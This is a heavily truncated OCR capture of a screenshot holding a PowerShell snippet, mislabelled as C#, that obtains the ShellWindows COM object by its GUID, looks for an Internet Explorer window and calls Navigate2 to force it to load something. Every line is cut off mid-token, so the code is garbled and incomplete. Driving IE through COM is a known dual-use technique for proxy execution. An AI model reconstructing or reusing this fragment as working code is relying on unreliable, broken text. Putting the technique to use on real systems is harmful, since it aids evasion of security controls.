
```csharp

# force iexplore to loa
execute it

$shellWinGuid = [System
F6A8-11CF-A442-00A0C90A
$typeShwin = 
[System.Type]::GetTypeF
$shwin = 
[System.Activator]::Cre
{$_.fullname -match 'ie
First 1

$shWin.Navigate2("shell